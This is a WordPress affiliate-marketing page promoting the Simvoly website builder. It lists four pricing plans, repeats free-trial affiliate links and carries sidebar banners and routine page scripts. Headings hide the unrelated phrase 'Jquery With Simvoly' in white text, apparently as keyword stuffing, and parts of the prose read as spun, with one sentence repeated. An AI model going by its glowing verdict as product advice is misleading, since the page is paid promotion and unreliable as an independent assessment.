<p>The assistance team generally return back on inquiries on a prompt fashion via e-mail. However there it would certainly have been terrific if there were a contact number to require immediate assistance.</p>
<p>There it would have been great if there were a phone number to call for instant help.<span style="color: #ffffff;">Jquery With Simvoly</span></p>
<p>The thorough data base and also <a href="https://simvoly.com/blog" target="_blank" rel="noopener noreferrer">official blog</a>&nbsp;is a plus as it makes it simple to learn whatever regarding the various functions Simvoly needs to supply.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2189 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20516%2074'%3E%3C/svg%3E" alt="Simvoly" width="516" height="74" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" data-lazy-sizes="(max-width: 516px) 100vw, 516px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2189 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png" alt="Simvoly" width="516" height="74" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo.png 516w, https://circusmaine.org/wp-content/uploads/2019/12/Click-Here-To-See-Simvoly-Demo-300x43.png 300w" sizes="(max-width: 516px) 100vw, 516px" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2>Pricing Plan <span style="color: #ffffff;">Jquery With Simvoly</span></h2>
<p>There are 4 types of Simvoly pricing plans that you can consider based on your requirements:</p>
<ul>
<li>Simvoly Personal Plan: $12 a month <strong>(</strong> <a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer">Click Here To Start 14 Day FREE Trial</a> <strong>)</strong><br />
Up to 20 pages, One funnel, One custom domain, A/B split test, Up to five store products.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Simvoly Business Plan: $24 a month <strong>(</strong> <a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer">Click Here To Start 14 Day FREE Trial</a> <strong>)</strong><br />
Unlimited pages, Five funnels, One custom domain, A/B split test, Up to 100 store products, Sales funnels &#038; analytics, Bump offers, upsells, down sells.</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Simvoly Growth Plan: $59 a month <strong>(</strong> <a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer">Click Here To Start 14 Day FREE Trial</a> <strong>)</strong><br />
Unlimited pages, 30 funnels, 30 domain connections, A/B split test, Unlimited store products, Sales funnels &#038; analytics, Bump offers, upsells, downsells. <span style="color: #000000;">( Highly Recommended !)</span></li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Simvoly Pro Plan: $149 a month<strong> (</strong> <a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer">Click Here To Start 14 Day FREE Trial</a> <strong>)</strong><br />
Unlimited pages, Unlimited funnels, Unlimited domain connections, A/B split test, Unlimited store products, Sales funnels &#038; analytics, Bump offers, upsells, downsells.</li>
</ul>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circusmainesimvoly" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2188 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20594%2070'%3E%3C/svg%3E" alt="Simvoly" width="594" height="70" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png 618w, https://circusmaine.org/wp-content/uploads/2019/12/Capture-300x35.png 300w" data-lazy-sizes="(max-width: 594px) 100vw, 594px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2188 " src="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png" alt="Simvoly" width="594" height="70" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png 618w, https://circusmaine.org/wp-content/uploads/2019/12/Capture-300x35.png 300w" sizes="(max-width: 594px) 100vw, 594px" /></noscript></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2><strong>Final thought </strong><span style="color: #ffffff;"><strong>Jquery With Simvoly</strong></span></h2>
<p>I hope you enjoyed reading this post on Jquery With Simvoly. If you were wondering is Simvoly worth it? The answer is YES. It is an easy website builder with a seamless drag-and-drop interface that lets you create a website.</p>
<p>Further, Simvoly is a reliable platform that allows you to create high-converting landing pages, sales pages inside the sales funnels that people have to navigate through so as to take the desired action, such as buying a product.</p>
<p>It is a tool that any business should consider investing in. Click on the button below to get yourself a <a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer">14 day free trial and test it for yourself</a>.</p>
<p>Alternatively, you can see the <a href="https://circusmaine.org/simvoly-demo/" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">full demo</span></a> before using it.</p>
<p>&nbsp;</p>
<p><a href="https://simvoly.com/a/circussimvswebsitebuilders" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-2188 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20618%2073'%3E%3C/svg%3E" alt="Simvoly" width="618" height="73" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png 618w, https://circusmaine.org/wp-content/uploads/2019/12/Capture-300x35.png 300w" data-lazy-sizes="(max-width: 618px) 100vw, 618px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2188 size-full" src="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png" alt="Simvoly" width="618" height="73" srcset="https://circusmaine.org/wp-content/uploads/2019/12/Capture.png 618w, https://circusmaine.org/wp-content/uploads/2019/12/Capture-300x35.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></noscript></a></p>
<p>&nbsp;</p>
<div class="wp-next-post-navi">
									   <div class="wp-next-post-navi-pre">
									   &#9664<a href="https://circusmaine.org/irina-zee-clickfunnels-2-0/" title="Irina Zee ClickFunnels 2.0">Previous Post</a>
									   </div>
									   <div class="wp-next-post-navi-next">
									   <a href="https://circusmaine.org/blog-card-simvoly/" title="Blog Card Simvoly">Next Post</a>&#9654;
									   </div>
									</div>
								
								
								
								    		</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://www.clickfunnels.com/sign-up-flow?aff=CircusmBanner1-1WzEwLDMwMjgzXQ8" target="_blank"><img width="433" height="351" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20433%20351'%3E%3C/svg%3E" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" data-lazy-sizes="(max-width: 433px) 100vw, 433px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" /><noscript><img width="433" height="351" src="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png" class="image wp-image-55  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP.png 433w, https://circusmaine.org/wp-content/uploads/2019/11/CF-vs-LP-300x243.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></noscript></a></aside><aside id="media_image-4" class="widget inner-padding widget_media_image"><a href="https://funnelscripts.com/reserve-your-spot?cf_affiliate_id=817038&#038;affiliate_id=817038&#038;aff_sub=circusmaine&#038;aff_sub2=funnelscriptbanner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" /><noscript><img width="300" height="250" src="https://circusmaine.org/wp-content/uploads/2020/02/funnelscripts-banner2.png" class="image wp-image-3214  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></noscript></a></aside><aside id="media_image-6" class="widget inner-padding widget_media_image"><a href="https://expertsecrets.com/copy-of-expert-secrets-free-bookiu67h2qm?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Ffunnelscripts.com%2Freserve-your-spot%3Fcf_affiliate_id%3D817038%26affiliate_id%3D817038%26aff_sub%3Dcircusmaine%26aff_sub2%3Dfunnelscriptbanner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-esb-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="300" height="285" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20285'%3E%3C/svg%3E" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" /><noscript><img width="300" height="285" src="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png" class="image wp-image-3216  attachment-medium size-medium" alt="Expert Secret Book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/eps-300x285.png 300w, https://circusmaine.org/wp-content/uploads/2020/02/eps.png 307w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-7" class="widget inner-padding widget_media_image"><a href="https://dotcomsecrets.com/go?affiliate_id=817038&#038;cf_affiliate_id=817038&#038;aff_sub=https%3A%2F%2Fexpertsecrets.com%2Fcopy-of-expert-secrets-free-bookiu67h2qm%3Faffiliate_id%3D817038%26cf_affiliate_id%3D817038%26aff_sub%3Dhttps%253A%252F%252Ffunnelscripts.com%252Freserve-your-spot%253Fcf_affiliate_id%253D817038%2526affiliate_id%253D817038%2526aff_sub%253Dcircusmaine%2526aff_sub2%253Dfunnelscriptbanner%2526nopopup%253Dfalse%2526noautoplay%253Dfalse%2526cookiepreview%253Dfalse%26aff_sub2%3Dcircusmaine-esb-banner%26nopopup%3Dfalse%26noautoplay%3Dfalse%26cookiepreview%3Dfalse&#038;aff_sub2=circusmaine-dcsbook-banner&#038;nopopup=false&#038;noautoplay=false&#038;cookiepreview=false" target="_blank"><img width="431" height="364" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20431%20364'%3E%3C/svg%3E" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" data-lazy-sizes="(max-width: 431px) 100vw, 431px" data-lazy-src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" /><noscript><img width="431" height="364" src="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png" class="image wp-image-3217  attachment-full size-full" alt="dcs book" style="max-width: 100%; height: auto;" decoding="async" srcset="https://circusmaine.org/wp-content/uploads/2020/02/dcs.png 431w, https://circusmaine.org/wp-content/uploads/2020/02/dcs-300x253.png 300w" sizes="(max-width: 431px) 100vw, 431px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					Copyright &copy; 2026 - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="sgpb-main-popup-data-container-28770" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-28770" data-id="28770" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-28770 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png"><noscript><img width="1" height="1" class="sgpb-preloaded-image-28770" alt="Offerlab Image" src="https://circusmaine.org/wp-content/uploads/2025/08/offerlab-1.png" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://circusmaine.org/wp-admin/admin-ajax.php","md5":"ed094ee4589c8d062e835412d259da45","tags":[],"categories":["Simvoly"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://circusmaine.org/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://circusmaine.org/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://circusmaine.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://circusmaine.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 12:03:36 -->